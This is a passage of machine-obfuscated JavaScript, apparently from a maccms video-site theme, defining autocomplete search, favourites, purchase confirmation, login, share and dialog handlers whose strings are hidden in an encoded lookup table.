_0x12f9c1=_0xd528dc[_0x33b4dc(0x593,'1^Kp')](_0x59f903,_0xd528dc[_0x33b4dc(0x52d,'mP@$')]);_0x12f9c1[_0x33b4dc(0x644,'y[mf')](_0xd528dc[_0x33b4dc(0x6e2,'i2y(')])?(_0x12f9c1[_0x33b4dc(0x6eb,'8^Ei')](_0xd528dc[_0x33b4dc(0x65d,'gBRY')]),_0xd528dc[_0x33b4dc(0x641,'mP@$')](_0x234efc,_0xd528dc[_0x33b4dc(0x5b5,')1RJ')])[_0x33b4dc(0x432,'QolX')]()):(_0x12f9c1[_0x33b4dc(0x5cc,'au8u')](_0xd528dc[_0x33b4dc(0x4b5,'1^Kp')]),_0xd528dc[_0x33b4dc(0x2d9,')1RJ')](_0x41edcc,_0xd528dc[_0x33b4dc(0x769,'LE87')])[_0x33b4dc(0xe3,'iK19')]());});}});},'Autocomplete':function(){var _0x1ee5cf=_0x1c0f,_0x57578b={'VxEPT':function(_0x4fe3a5,_0xab5130){return _0x4fe3a5!==_0xab5130;},'KMYbk':_0x1ee5cf(0x374,'tBg['),'jVhBi':_0x1ee5cf(0x360,'Q!#p'),'OxGaX':function(_0xebad62,_0xe6326a){return _0xebad62(_0xe6326a);},'Cyxfe':function(_0x18285f,_0x5e5479){return _0x18285f(_0x5e5479);},'wpJob':function(_0x56cf63,_0x3ef373){return _0x56cf63+_0x3ef373;},'DhSkQ':_0x1ee5cf(0x301,'RFZG'),'hxPIo':_0x1ee5cf(0x2e7,'BQ7M'),'EJjcV':function(_0x3f3c86,_0x2f6d88){return _0x3f3c86!==_0x2f6d88;},'jVVye':_0x1ee5cf(0x43b,'Lqth'),'eeEyf':_0x1ee5cf(0x714,'5w#Z'),'UgXxk':function(_0x50630d,_0x5242f0){return _0x50630d==_0x5242f0;},'lZTFH':_0x1ee5cf(0x580,'au8u'),'Gutco':_0x1ee5cf(0x65b,'5w#Z'),'LpoAA':function(_0xccd0ce,_0x3e5810){return _0xccd0ce(_0x3e5810);},'WwmpT':_0x1ee5cf(0x687,'BQ7M'),'OAzdh':_0x1ee5cf(0x217,'RuN]'),'CjmGv':function(_0x240d3c,_0x3892d1){return _0x240d3c(_0x3892d1);},'MfGcf':_0x1ee5cf(0x291,'BQ7M'),'QxbCS':function(_0x464b4b,_0x652d41){return _0x464b4b(_0x652d41);},'uKaqx':_0x1ee5cf(0x314,'8ml1'),'GwfYJ':_0x1ee5cf(0x2fe,'LE87'),'raajz':_0x1ee5cf(0x111,'g3!Q'),'VBZlK':_0x1ee5cf(0x7e0,'BQ7M'),'ceYXs':_0x1ee5cf(0x54c,'BfdI')},_0xc19f51=_0x57578b[_0x1ee5cf(0x58e,'7Z%h')]($,_0x57578b[_0x1ee5cf(0x33e,'BQ7M')])[_0x1ee5cf(0x7bb,'y[mf')]();try{_0x57578b[_0x1ee5cf(0x650,'t!WM')]($,_0x57578b[_0x1ee5cf(0x28f,'bTVH')])[_0x1ee5cf(0x1d5,'HoJV')](_0x57578b[_0x1ee5cf(0x305,'8ml1')](maccms[_0x1ee5cf(0x67f,'WPlY')],_0x57578b[_0x1ee5cf(0x4e3,'BfdI')]),{'resultsClass':_0x57578b[_0x1ee5cf(0x1d4,'Yy&Y')],'width':_0xc19f51,'scrollHeight':0x19a,'minChars':0x1,'matchSubset':0x0,'cacheLength':0xa,'multiple':![],'matchContains':!![],'autoFill':![],'dataType':_0x57578b[_0x1ee5cf(0xca,'RuN]')],'parse':function(_0x356963){var _0x33fe4a=_0x1ee5cf;if(_0x57578b[_0x33fe4a(0x409,'Yp48')](_0x57578b[_0x33fe4a(0x333,'g3!Q')],_0x57578b[_0x33fe4a(0x13d,'B3aD')])){if(_0x57578b[_0x33fe4a(0xf3,'au8u')](_0x356963[_0x33fe4a(0x1ca,'BQ7M')],0x1)){if(_0x57578b[_0x33fe4a(0x6c0,'bTVH')](_0x57578b[_0x33fe4a(0x73e,')1RJ')],_0x57578b[_0x33fe4a(0x59b,'Yp48')])){_0x57578b[_0x33fe4a(0x597,'t!WM')]($,_0x57578b[_0x33fe4a(0x690,'^3e5')])[_0x33fe4a(0x645,'[QT3')]();var _0x1aef67=[];return $[_0x33fe4a(0x37f,'A5Xz')](_0x356963[_0x57578b[_0x33fe4a(0x7ea,'Jq@r')]],function(_0x2925be,_0x40e360){var _0x480945=_0x33fe4a;if(_0x57578b[_0x480945(0x7db,'5w#Z')](_0x57578b[_0x480945(0x3b1,'i2y(')],_0x57578b[_0x480945(0xe4,'A5Xz')])){var _0x4e227f=_0x5367fd?function(){var _0x3ef945=_0x480945;if(_0xc08855){var _0x22a17e=_0x52448b[_0x3ef945(0x50a,'KI#1')](_0x7f5712,arguments);return _0xdf4829=null,_0x22a17e;}}:function(){};return _0x54a265=![],_0x4e227f;}else _0x40e360[_0x480945(0x60c,'[QT3')]=_0x356963[_0x480945(0x69b,'gBRY')],_0x1aef67[_0x2925be]={'data':_0x40e360};}),_0x1aef67;}else _0x22e1eb[_0x33fe4a(0x1e9,'au8u')](_0x57578b[_0x33fe4a(0x181,'8^Ei')])[_0x33fe4a(0x35c,'Yp48')](_0x57578b[_0x33fe4a(0x35f,'Yp48')](_0x5c0a80,_0x3b851e));}else return{'data':''};}else this[_0x33fe4a(0x4c4,')1RJ')]=this[_0x33fe4a(0x7a7,'tBg[')],_0x57578b[_0x33fe4a(0x728,'[QT3')](_0x198bc4,_0x57578b[_0x33fe4a(0x255,'WPlY')](_0x57578b[_0x33fe4a(0x247,'QolX')](_0x57578b[_0x33fe4a(0x625,'KI#1')],_0x1ad91c),')'))[_0x33fe4a(0x529,'7Z%h')](_0x57578b[_0x33fe4a(0x25c,'QolX')]);},'formatItem':function(_0x1abfe6,_0x301e3e,_0x5070f5){var _0x81e16f=_0x1ee5cf;return _0x1abfe6[_0x81e16f(0x1a7,'AJ8F')];},'formatResult':function(_0x1ffde1,_0x34c308,_0x1519e1){var _0x478933=_0x1ee5cf;return _0x1ffde1[_0x478933(0x5d8,'HoJV')];}})[_0x1ee5cf(0x1e1,'prWT')](function(_0x5ec09b,_0x5e2dcd,_0x3fc8b7){var _0xc91f60=_0x1ee5cf;_0x57578b[_0xc91f60(0x771,'mIy6')]($,this)[_0xc91f60(0x401,'WPlY')](_0x5e2dcd[_0xc91f60(0x681,'3JWj')]),location[_0xc91f60(0x500,'7Z%h')]=_0x5e2dcd[_0xc91f60(0x5c0,'KI#1')][_0xc91f60(0x629,'gjj9')](_0x57578b[_0xc91f60(0x1a1,'Jq@r')],_0x57578b[_0xc91f60(0x3b4,'prWT')](encodeURIComponent,_0x5e2dcd[_0xc91f60(0x7e1,'Px5m')]));});}catch(_0x3dce42){}},'Favorite':function(){var _0x560ecb=_0x1c0f,_0x1a654b={'jVhbX':_0x560ecb(0x626,'QolX'),'hDJCT':function(_0x4e7f7f,_0x354f4b){return _0x4e7f7f(_0x354f4b);},'weaqs':_0x560ecb(0x4b7,'xq^r'),'QJexJ':function(_0x1c64fa,_0x365218){return _0x1c64fa+_0x365218;},'OHUVR':_0x560ecb(0x363,'3JWj'),'UsgEO':_0x560ecb(0x134,'NYdb'),'wMqft':_0x560ecb(0x3e8,'prWT'),'surJH':function(_0x148036,_0x46e446){return _0x148036===_0x46e446;},'YTelU':_0x560ecb(0x25f,'HoJV'),'Mpeia':function(_0x112f69,_0x1ccb72){return _0x112f69(_0x1ccb72);},'UVEjs':function(_0x1aef8e,_0x329864){return _0x1aef8e===_0x329864;},'yecLl':_0x560ecb(0xcf,'NYdb'),'VayHB':_0x560ecb(0x27d,'tuw5'),'vccMn':function(_0x245ed0,_0x1af93e){return _0x245ed0+_0x1af93e;},'Yafnj':function(_0x5064fe,_0x5eed2e){return _0x5064fe+_0x5eed2e;},'RIgDx':function(_0x485ff5,_0xe1d65f){return _0x485ff5+_0xe1d65f;},'OBwTR':function(_0x49c001,_0x2e2808){return _0x49c001+_0x2e2808;},'KZPOc':function(_0x2f75fd,_0x21ec52){return _0x2f75fd+_0x21ec52;},'pSUcV':_0x560ecb(0x668,'y[mf'),'wdAyy':_0x560ecb(0x312,'HoJV'),'FxwNT':_0x560ecb(0x71e,'WPlY'),'kERtG':_0x560ecb(0x292,'Yy&Y'),'nFWca':_0x560ecb(0x5e2,'prWT'),'wdUdU':function(_0x4fa383,_0x138132){return _0x4fa383>_0x138132;},'EVxUz':_0x560ecb(0x3a6,'mP@$'),'OdSJn':_0x560ecb(0x7e4,'BfdI'),'kTrQH':_0x560ecb(0x7a8,'^3e5'),'zXHZx':_0x560ecb(0x19a,'NYdb')};_0x1a654b[_0x560ecb(0x5eb,'prWT')](_0x1a654b[_0x560ecb(0x5f7,'BfdI')]($,_0x1a654b[_0x560ecb(0x38c,')1RJ')])[_0x560ecb(0x701,'RuN]')],0x0)&&_0x1a654b[_0x560ecb(0x178,'A5Xz')]($,_0x1a654b[_0x560ecb(0x632,'Yp48')])['on'](_0x1a654b[_0x560ecb(0x7c2,'gBRY')],_0x1a654b[_0x560ecb(0x659,'tuw5')],function(_0x2e05bc){var _0x30acbd=_0x560ecb,_0x429730={'oVWst':_0x1a654b[_0x30acbd(0x585,'KI#1')],'pVgTN':function(_0x33b071,_0x209788){var _0xb5b352=_0x30acbd;return _0x1a654b[_0xb5b352(0x7d6,'gjj9')](_0x33b071,_0x209788);},'CUpjn':function(_0x4a85e1,_0x2a31eb){var _0x4b3dac=_0x30acbd;return _0x1a654b[_0x4b3dac(0x1ba,'A5Xz')](_0x4a85e1,_0x2a31eb);},'iRsZQ':_0x1a654b[_0x30acbd(0x330,'BQ7M')],'GYBhi':function(_0x3c37cc,_0x134773){var _0x244d8=_0x30acbd;return _0x1a654b[_0x244d8(0x16d,'mg$z')](_0x3c37cc,_0x134773);},'UYWAP':_0x1a654b[_0x30acbd(0x77a,'8^Ei')],'QsILY':_0x1a654b[_0x30acbd(0x27b,'au8u')],'EyoTC':_0x1a654b[_0x30acbd(0x70f,'au8u')],'qlyMk':function(_0x1a7ba6,_0x5e0d40){var _0x275f50=_0x30acbd;return _0x1a654b[_0x275f50(0x3ef,'Q!#p')](_0x1a7ba6,_0x5e0d40);},'uodVg':_0x1a654b[_0x30acbd(0xfe,'BQ7M')]},_0x38f0ec=_0x1a654b[_0x30acbd(0x612,'y[mf')]($,this);if(_0x38f0ec[_0x30acbd(0x413,'8^Ei')](_0x1a654b[_0x30acbd(0x359,'BfdI')])){if(_0x1a654b[_0x30acbd(0x6d7,'QlO!')](_0x1a654b[_0x30acbd(0x493,'AExK')],_0x1a654b[_0x30acbd(0x5c8,'B3aD')]))return _0x6cac1f[_0x30acbd(0x34c,'WPlY')];else $[_0x30acbd(0x604,'gBRY')]({'url':_0x1a654b[_0x30acbd(0x2de,'59Mq')](_0x1a654b[_0x30acbd(0x67e,'KI#1')](_0x1a654b[_0x30acbd(0x329,'g3!Q')](_0x1a654b[_0x30acbd(0x1be,'Vj$3')](_0x1a654b[_0x30acbd(0x372,'QlO!')](_0x1a654b[_0x30acbd(0x200,'3JWj')](maccms[_0x30acbd(0x79e,'mg$z')],_0x1a654b[_0x30acbd(0x7c9,'gBRY')]),_0x38f0ec[_0x30acbd(0x5e3,'Yy&Y')](_0x1a654b[_0x30acbd(0x499,'7Z%h')])),_0x1a654b[_0x30acbd(0x434,'xq^r')]),_0x38f0ec[_0x30acbd(0x548,'59Mq')](_0x1a654b[_0x30acbd(0x562,'WPlY')])),_0x1a654b[_0x30acbd(0x2ee,'IXW*')]),_0x38f0ec[_0x30acbd(0x7f5,'3JWj')](_0x1a654b[_0x30acbd(0x283,'IXW*')])),'cache':![],'dataType':_0x1a654b[_0x30acbd(0x620,'Yy&Y')],'success':function(_0x5132e3){var _0x15761e=_0x30acbd;if(_0x429730[_0x15761e(0x7dc,'AJ8F')](_0x429730[_0x15761e(0x223,'mg$z')],_0x429730[_0x15761e(0x667,'RuN]')]))layer[_0x15761e(0x24b,'KI#1')](_0x5132e3[_0x15761e(0x24b,'KI#1')]);else{var _0x5c1c6d={'ynFxN':_0x429730[_0x15761e(0x4a0,'prWT')]},_0x341bae=_0x429730[_0x15761e(0x791,'AJ8F')](_0x491116,this);_0x429730[_0x15761e(0x25d,'LE87')](_0x487e2a,this)[_0x15761e(0x12d,'Yp48')](_0x429730[_0x15761e(0x2d8,'KI#1')])&&_0x1cd813[_0x15761e(0x2fa,'1^Kp')](_0x429730[_0x15761e(0x135,'Px5m')](_0x429730[_0x15761e(0x2e8,'QlO!')](_0x4eca3e[_0x15761e(0x7e3,'Vj$3')],_0x429730[_0x15761e(0x2f0,'prWT')]),_0x341bae[_0x15761e(0x746,'AJ8F')](_0x429730[_0x15761e(0x7f1,'y[mf')])),_0x429730[_0x15761e(0x62e,'[QT3')],_0x429730[_0x15761e(0x48b,'3JWj')],'',function(_0x40f002){var _0x3296cd=_0x15761e;_0x341bae[_0x3296cd(0x789,'^3e5')](_0x5c1c6d[_0x3296cd(0x6c5,'QlO!')]),_0x49889c[_0x3296cd(0x7ef,'bTVH')](_0x40f002[_0x3296cd(0x5fd,'tBg[')]);});}}});}});},'User':{'BuyPopedom':function(_0x536782){var _0x44967f=_0x1c0f,_0x5c0fb6={'WBBhO':_0x44967f(0x23f,'Jq@r'),'UXPmv':_0x44967f(0x4b1,'AJ8F'),'uCkwq':function(_0x580edb,_0x2ada71){return _0x580edb==_0x2ada71;},'naomy':function(_0x4babc6,_0x272d91){return _0x4babc6!==_0x272d91;},'IGOxz':_0x44967f(0x4d7,'HoJV'),'UMJbH':_0x44967f(0xfd,'HoJV'),'EoWZT':function(_0x1edb6f,_0x1e2cff){return _0x1edb6f(_0x1e2cff);},'AAPgw':_0x44967f(0x4e1,'NYdb'),'sgcHO':_0x44967f(0x38b,'^3e5'),'AWLqb':function(_0x2fa4e8,_0x21afd8){return _0x2fa4e8+_0x21afd8;},'PqMMQ':function(_0x257f79,_0x2d6d92){return _0x257f79+_0x2d6d92;},'YEbKf':function(_0x42ffbf,_0x46c912){return _0x42ffbf+_0x46c912;},'PcRGp':function(_0x4dc556,_0x259aa4){return _0x4dc556+_0x259aa4;},'oPfqX':function(_0x3533d6,_0x51c98b){return _0x3533d6+_0x51c98b;},'jmhlc':function(_0x27816d,_0x283829){return _0x27816d+_0x283829;},'EXhIv':function(_0x1dcd6e,_0x12426e){return _0x1dcd6e+_0x12426e;},'BDibH':function(_0x8744ee,_0x1d7646){return _0x8744ee+_0x1d7646;},'XEnmK':_0x44967f(0x6db,')1RJ'),'xodiw':_0x44967f(0xd2,'BfdI'),'zMgSI':_0x44967f(0x737,'mP@$'),'pLniX':_0x44967f(0x742,'gjj9'),'gFvIM':_0x44967f(0x6d6,'prWT'),'JrcnH':_0x44967f(0x492,'HoJV'),'pJeWv':_0x44967f(0x369,'tuw5'),'fzsIS':_0x44967f(0x5e7,'bTVH'),'MsFCn':_0x44967f(0x3eb,'tBg['),'Sivoq':_0x44967f(0x7b7,'WPlY'),'rgwaB':_0x44967f(0x4e6,'WPlY')},_0x303a97=_0x5c0fb6[_0x44967f(0x6b4,'RuN]')]($,_0x536782);_0x303a97[_0x44967f(0x7ce,'NYdb')](_0x5c0fb6[_0x44967f(0x750,'A5Xz')])&&(_0x5c0fb6[_0x44967f(0x1b5,'g3!Q')](confirm,_0x5c0fb6[_0x44967f(0x350,'3JWj')])&&MyTheme[_0x44967f(0x4e8,'8ml1')](_0x5c0fb6[_0x44967f(0x20c,'mg$z')](_0x5c0fb6[_0x44967f(0x23c,'gjj9')](_0x5c0fb6[_0x44967f(0x6f5,'[QT3')](_0x5c0fb6[_0x44967f(0x127,'^3e5')](_0x5c0fb6[_0x44967f(0x634,'prWT')](_0x5c0fb6[_0x44967f(0x68b,'Yy&Y')](_0x5c0fb6[_0x44967f(0x738,'NYdb')](_0x5c0fb6[_0x44967f(0x3b0,'Vj$3')](_0x5c0fb6[_0x44967f(0x41c,'KI#1')](_0x5c0fb6[_0x44967f(0x6a1,'mIy6')](maccms[_0x44967f(0x5c1,'tuw5')],_0x5c0fb6[_0x44967f(0x470,'au8u')]),_0x303a97[_0x44967f(0x3d3,'WPlY')](_0x5c0fb6[_0x44967f(0x118,'HoJV')])),_0x5c0fb6[_0x44967f(0x6fe,')1RJ')]),_0x303a97[_0x44967f(0x5ea,'tuw5')](_0x5c0fb6[_0x44967f(0x563,'tuw5')])),_0x5c0fb6[_0x44967f(0x651,'4&UT')]),_0x303a97[_0x44967f(0x548,'59Mq')](_0x5c0fb6[_0x44967f(0x568,'[QT3')])),_0x5c0fb6[_0x44967f(0x471,'Px5m')]),_0x303a97[_0x44967f(0x513,'QlO!')](_0x5c0fb6[_0x44967f(0x36f,'5w#Z')])),_0x5c0fb6[_0x44967f(0x7d3,'7Z%h')]),_0x303a97[_0x44967f(0x236,'mIy6')](_0x5c0fb6[_0x44967f(0x7cc,'QolX')])),_0x5c0fb6[_0x44967f(0x6a8,'prWT')],_0x5c0fb6[_0x44967f(0x603,'4&UT')],'',function(_0x56eb6a){var _0x1b68c6=_0x44967f,_0x7d1a8e={'jSXGP':_0x5c0fb6[_0x1b68c6(0x261,'Q!#p')]};_0x303a97[_0x1b68c6(0x3a9,'Jq@r')](_0x5c0fb6[_0x1b68c6(0x3a8,'Yp48')]),layer[_0x1b68c6(0x3d8,'Vj$3')]($r[_0x1b68c6(0x5f5,'8^Ei')]),_0x5c0fb6[_0x1b68c6(0x28d,'A5Xz')](_0x56eb6a[_0x1b68c6(0x655,'iK19')],0x1)&&(_0x5c0fb6[_0x1b68c6(0x416,'A5Xz')](_0x5c0fb6[_0x1b68c6(0x298,'Px5m')],_0x5c0fb6[_0x1b68c6(0x1c6,'NYdb')])?top[_0x1b68c6(0x279,'Q!#p')][_0x1b68c6(0x45d,'3JWj')]():_0x343670[_0x1b68c6(0x68a,'Yp48')][_0x1b68c6(0x344,'3JWj')](_0x7d1a8e[_0x1b68c6(0x7b8,'g3!Q')])),_0x303a97[_0x1b68c6(0x67d,'KI#1')](_0x5c0fb6[_0x1b68c6(0x2c5,'Q!#p')]);}));},'Login':function(){var _0x5da762=_0x1c0f,_0x312ce7={'Zslzd':function(_0x137d33,_0x20b6b4){return _0x137d33(_0x20b6b4);},'coqrX':_0x5da762(0x4ff,'i2y('),'zXfwC':_0x5da762(0x113,'RuN]'),'xZKTj':_0x5da762(0x76f,'xq^r'),'ZuPUO':function(_0x36f672,_0x463781){return _0x36f672+_0x463781;},'aLTJM':function(_0x5986cc,_0x359ebd){return _0x5986cc+_0x359ebd;},'Frkkd':function(_0x128275,_0x35aa1f){return _0x128275(_0x35aa1f);},'algWV':function(_0x385966,_0x2d7969){return _0x385966==_0x2d7969;},'qCxUO':function(_0x1f7dfe,_0x23972c){return _0x1f7dfe===_0x23972c;},'lnHoX':_0x5da762(0x437,'BfdI'),'MuXAZ':_0x5da762(0x2be,'59Mq'),'esbKM':_0x5da762(0x3a7,'7Z%h'),'jdlSH':_0x5da762(0x2ea,'7Z%h'),'FQasK':_0x5da762(0x54b,'LE87'),'JYIms':_0x5da762(0x66f,'Q!#p'),'GyGrf':_0x5da762(0x55f,'[QT3'),'gcLYr':function(_0x2961dd,_0x4d489c){return _0x2961dd===_0x4d489c;},'sbeDc':_0x5da762(0x58c,'y[mf'),'mUjdz':function(_0x452d4b,_0x7147fb){return _0x452d4b!==_0x7147fb;},'mhAeN':_0x5da762(0x646,'mg$z'),'DnKcl':_0x5da762(0x40b,'i2y('),'qYznO':function(_0x14d229,_0x508d08){return _0x14d229(_0x508d08);},'VlXgW':_0x5da762(0x768,'BfdI'),'rfJTl':function(_0x41c652,_0x267965){return _0x41c652+_0x267965;},'Comuf':_0x5da762(0x1bc,'BfdI'),'QJHnZ':_0x5da762(0x3bf,'BQ7M'),'FNTKf':_0x5da762(0x2c3,')1RJ'),'TOlkW':_0x5da762(0x730,'RFZG'),'SejMp':_0x5da762(0x392,')1RJ'),'zMsSm':function(_0x29d8b9,_0x2eea48){return _0x29d8b9(_0x2eea48);},'ijCKV':_0x5da762(0x61c,'y[mf'),'XUhHn':_0x5da762(0x773,'QolX')};MyTheme[_0x5da762(0x589,'Yy&Y')][_0x5da762(0x3d1,'[QT3')](_0x312ce7[_0x5da762(0x582,'59Mq')]),_0x312ce7[_0x5da762(0x13c,'RFZG')]($,_0x312ce7[_0x5da762(0x16f,'BQ7M')])['on'](_0x312ce7[_0x5da762(0x446,'QlO!')],_0x312ce7[_0x5da762(0x311,'7Z%h')],function(_0x11dc28){var _0x2b9e8f=_0x5da762,_0x5c012f={'TGfmt':function(_0x4d92cd,_0x2b0c9c){var _0x59b12d=_0x1c0f;return _0x312ce7[_0x59b12d(0x807,'B3aD')](_0x4d92cd,_0x2b0c9c);},'HfLDC':_0x312ce7[_0x2b9e8f(0x6ff,'mg$z')]};if(_0x312ce7[_0x2b9e8f(0x22f,'gBRY')](_0x312ce7[_0x2b9e8f(0x1aa,'BQ7M')],_0x312ce7[_0x2b9e8f(0x368,'59Mq')]))_0x312ce7[_0x2b9e8f(0x45f,'bTVH')]($,this)[_0x2b9e8f(0x44f,'A5Xz')](_0x312ce7[_0x2b9e8f(0x808,'Yp48')]),MyTheme[_0x2b9e8f(0x2fa,'1^Kp')](_0x312ce7[_0x2b9e8f(0x48c,'mP@$')](maccms[_0x2b9e8f(0x1a0,'AJ8F')],_0x312ce7[_0x2b9e8f(0x398,'Vj$3')]),_0x312ce7[_0x2b9e8f(0x201,'g3!Q')],_0x312ce7[_0x2b9e8f(0xda,'AExK')],_0x312ce7[_0x2b9e8f(0x14a,'tuw5')]($,_0x312ce7[_0x2b9e8f(0x2e3,'5w#Z')])[_0x2b9e8f(0x14e,'tBg[')](),function(_0x554dfd){var _0x3b9922=_0x2b9e8f,_0x3926e5={'KpuMS':function(_0x445cce,_0x290524){var _0x3a2411=_0x1c0f;return _0x312ce7[_0x3a2411(0x4f9,'AExK')](_0x445cce,_0x290524);},'RvsoH':_0x312ce7[_0x3b9922(0x49b,'mIy6')],'gZrri':_0x312ce7[_0x3b9922(0x7fd,'A5Xz')],'ckqYA':_0x312ce7[_0x3b9922(0x7cd,'IXW*')],'WDBTm':function(_0x263292,_0x18be60){var _0x21bed1=_0x3b9922;return _0x312ce7[_0x21bed1(0x198,'RuN]')](_0x263292,_0x18be60);},'UdNnF':function(_0xa05d5b,_0x3fe0c3){var _0x13c8f9=_0x3b9922;return _0x312ce7[_0x13c8f9(0x29c,'i2y(')](_0xa05d5b,_0x3fe0c3);},'LptuC':function(_0x57fba0,_0x1d505d){var _0x522090=_0x3b9922;return _0x312ce7[_0x522090(0x745,'^3e5')](_0x57fba0,_0x1d505d);}};layer[_0x3b9922(0x335,'59Mq')](_0x554dfd[_0x3b9922(0x7c7,'^3e5')]);if(_0x312ce7[_0x3b9922(0x54d,'gjj9')](_0x554dfd[_0x3b9922(0x3d0,'prWT')],0x1)){if(_0x312ce7[_0x3b9922(0x670,'gBRY')](_0x312ce7[_0x3b9922(0x809,'4&UT')],_0x312ce7[_0x3b9922(0x425,'xq^r')])){var _0x47c0cd={'yYEDe':function(_0x4e4bc0,_0x4636a9){var _0x48d74c=_0x3b9922;return _0x3926e5[_0x48d74c(0x660,'Yy&Y')](_0x4e4bc0,_0x4636a9);},'TTIcl':_0x3926e5[_0x3b9922(0x5e6,'au8u')],'ywlVF':function(_0x4e32f6,_0xbea056){var _0x725556=_0x3b9922;return _0x3926e5[_0x725556(0x251,'xq^r')](_0x4e32f6,_0xbea056);},'RULUH':_0x3926e5[_0x3b9922(0x6b2,'3JWj')],'yLhoY':_0x3926e5[_0x3b9922(0x614,'gBRY')],'KzNAO':function(_0x51a7c6,_0x328895){var _0x3d884b=_0x3b9922;return _0x3926e5[_0x3d884b(0x22d,'BQ7M')](_0x51a7c6,_0x328895);}},_0x2610e4=_0x3926e5[_0x3b9922(0x554,'y[mf')](_0x3926e5[_0x3b9922(0x12e,'B3aD')](_0x52daf3,_0x3926e5[_0x3b9922(0x138,'A5Xz')])[_0x3b9922(0x4b4,'8ml1')](),0xf);_0x3926e5[_0x3b9922(0x584,'Yp48')](_0x52e276,_0x3926e5[_0x3b9922(0x669,'bTVH')])[_0x3b9922(0x22b,'y[mf')](_0x3926e5[_0x3b9922(0x4bb,'59Mq')],_0x3926e5[_0x3b9922(0x6a5,'iK19')](_0x2610e4,'px')),_0x3926e5[_0x3b9922(0x24d,'tBg[')](_0xd20b51,_0x5a511c)[_0x3b9922(0x1d2,'t!WM')](function(){var _0x24e8f8=_0x3b9922,_0x5c8ed2=_0x47c0cd[_0x24e8f8(0x19c,'59Mq')](_0x74a6,_0x47c0cd[_0x24e8f8(0x450,'8ml1')])[_0x24e8f8(0x4b4,'8ml1')]();_0x47c0cd[_0x24e8f8(0x557,'B3aD')](_0xb2bd83,_0x47c0cd[_0x24e8f8(0x3af,'NYdb')])[_0x24e8f8(0x7fb,'g3!Q')](_0x47c0cd[_0x24e8f8(0x250,'mg$z')],_0x47c0cd[_0x24e8f8(0x6e6,'7Z%h')](_0x5c8ed2,'px'));});}else layer[_0x3b9922(0x638,'7Z%h')](_0x554dfd[_0x3b9922(0x5f5,'8^Ei')],{'anim':0x5},function(){var _0x171a16=_0x3b9922;_0x5c012f[_0x171a16(0x4fa,'AExK')](_0x5c012f[_0x171a16(0x6fd,'Vj$3')],_0x5c012f[_0x171a16(0x3a0,'3JWj')])?location[_0x171a16(0xef,'A5Xz')]():_0x19517e[_0x171a16(0x519,'8^Ei')]();});}});else{let _0x48256d=_0x312ce7[_0x2b9e8f(0x1ee,'t!WM')](_0x3afa08,_0x312ce7[_0x2b9e8f(0x1e0,'Lqth')]);if(_0x48256d[_0x2b9e8f(0x172,'AExK')](_0x312ce7[_0x2b9e8f(0x33c,'1^Kp')]))_0x48256d[_0x2b9e8f(0x165,'WPlY')](_0x312ce7[_0x2b9e8f(0x688,')1RJ')])[_0x2b9e8f(0x479,'WPlY')](_0x312ce7[_0x2b9e8f(0x361,'BfdI')]),_0x312ce7[_0x2b9e8f(0x2bc,'1^Kp')](_0x23a4f4,_0x312ce7[_0x2b9e8f(0x4e9,'i2y(')])[_0x2b9e8f(0x732,'Yp48')](_0x312ce7[_0x2b9e8f(0x44d,'BQ7M')]);else{_0x48256d[_0x2b9e8f(0x5c4,'AExK')](_0x312ce7[_0x2b9e8f(0x7ff,'g3!Q')])[_0x2b9e8f(0x70e,'LE87')](_0x312ce7[_0x2b9e8f(0x1a3,'au8u')]);;_0x312ce7[_0x2b9e8f(0x353,'prWT')](_0x42fc42,_0x312ce7[_0x2b9e8f(0x70a,'gjj9')])[_0x2b9e8f(0x598,'gBRY')](_0x312ce7[_0x2b9e8f(0x55d,'1^Kp')]);}}});}},'Share':function(_0x2310a2){var _0x1c16a1=_0x1c0f,_0x4730a3={'lXyPk':function(_0x32521e,_0x35cc2c){return _0x32521e+_0x35cc2c;},'LFZgN':_0x1c16a1(0x3f0,'KI#1')};MyTheme[_0x1c16a1(0x2c4,'Q!#p')][_0x1c16a1(0x5d2,'mP@$')](_0x4730a3[_0x1c16a1(0x1f5,'y[mf')](_0x4730a3[_0x1c16a1(0x3f3,'iK19')],_0x2310a2));},'Other':{'Dialog':function(_0x311548){var _0x489c72=_0x1c0f,_0x162743={'qVWQo':function(_0x9f11b7,_0x3e1bdc){return _0x9f11b7(_0x3e1bdc);},'UwSKE':function(_0x4e4922,_0x1edf65){return _0x4e4922+_0x1edf65;},'qwEXA':_0x489c72(0x219,'^3e5'),'onTWv':function(_0x4df327,_0x4258d8){return _0x4df327(_0x4258d8);},'cQlcZ':_0x489c72(0x310,'mIy6'),'cdRyu':function(_0x5757e2,_0x463d95){return _0x5757e2(_0x463d95);}};let _0xf8ad9e=_0x162743[_0x489c72(0x4a5,'mIy6')]($,_0x162743[_0x489c72(0x5be,'3JWj')]('#',_0x311548));_0xf8ad9e[_0x489c72(0x675,'3JWj')](_0x162743[_0x489c72(0x677,')1RJ')])?(_0xf8ad9e[_0x489c72(0x3d2,')1RJ')](_0x162743[_0x489c72(0x5cf,'A5Xz')]),_0x162743[_0x489c72(0x550,'prWT')]($,_0x162743[_0x489c72(0x32e,'i2y(')])[_0x489c72(0x428,'prWT')]()):(_0xf8ad9e[_0x489c72(0x24a,'QlO!')](_0x162743[_0x489c72(0x4a8,'NYdb')]),_0x162743[_0x489c72(0x609,'5w#Z')]($,_0x162743[_0x489c72(0x66e,'Lqth')])[_0x489c72(0x239,'gBRY')]());},'More':function(){var _0x3bdc81=_0x1c0f,_0x32092d={'csHAt':function(_0x13820c,_0x4fcdaf){return _0x13820c===_0x4fcdaf;},'CmWSu':_0x3bdc81(0x700,'mg$z'),'MnnwO':function(_0x3e9e9b,_0x128266){return _0x3e9e9b(_0x128266);},'rolRm':_0x3bdc81(0x506,'Yp48'),'dlREN':_0x3bdc81(0x219,'^3e5'),'gDhhU':function(_0x237008,_0xb21f17){return _0x237008(_0xb21f17);},'cbMFz':_0x3bdc81(0x56c,'^3e5'),'EHlGS':_0x3bdc81(0x67a,'Lqth'),'MkdWY':_0x3bdc81(0x399,'mIy6'),'rGkun':_0x3bdc81(0x18a,'i2y('),'WQVdT':_0x3bdc81(0x4d1,'Px5m'),'mPsNX':function(_0x391355,_0x5a2b35){return _0x391355(_0x5a2b35);},'DYgrd':_0x3bdc81(0x7cf,'LE87'),'eMqKx':function(_0xede9a5,_0x6f1231){return _0xede9a5(_0x6f1231);},'pdfWG':_0x3bdc81(0x2af,'IXW*'),'VSeKU':_0x3bdc81(0x315,'xq^r'),'lkVNP':function(_0x65e1ac,_0x13a72b){return 